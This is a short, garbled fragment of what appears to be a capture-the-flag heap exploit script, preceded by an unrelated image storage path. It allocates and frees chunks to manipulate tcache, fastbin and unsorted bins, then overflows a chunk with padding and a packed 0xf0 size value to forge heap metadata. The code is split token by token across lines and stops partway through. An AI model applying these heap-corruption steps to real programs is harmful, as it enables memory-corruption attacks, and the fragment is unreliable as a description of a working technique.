
    add(
1
)

    delete(
0
)

add(
2
)
#0
delete(
1
)
#0x30 tcache
add(
1
,
'a'
*
0x60
+p64(
0xf0
))
#1
add(
2
)
#2
delete(
0
)
#unsorted bin
delete(
1
)
# 0x71 fastbin